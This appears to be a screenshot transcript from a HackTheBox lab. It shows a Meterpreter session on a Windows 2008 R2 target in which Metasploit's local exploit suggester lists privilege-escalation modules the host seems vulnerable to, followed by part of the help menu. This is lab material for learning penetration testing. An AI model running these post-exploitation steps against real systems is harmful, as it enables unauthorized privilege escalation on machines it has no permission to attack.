 kali@kali: ~/Payloads
File Actions Edit View Help
OS : Windows 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > local_exploit_suggester
[-] Unknown command: local_exploit_suggester.
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.11 - Collecting local exploits for x86/windows...
[*] 10.10.10.11 - 29 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter > use exploit/windows/local/ms10_092_schelevator
Loading extension exploit/windows/local/ms10_092_schelevator...
[-] Failed to load extension: No module of the name exploit/windows/local/ms10_092_schelevator found
meterpreter > ?
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session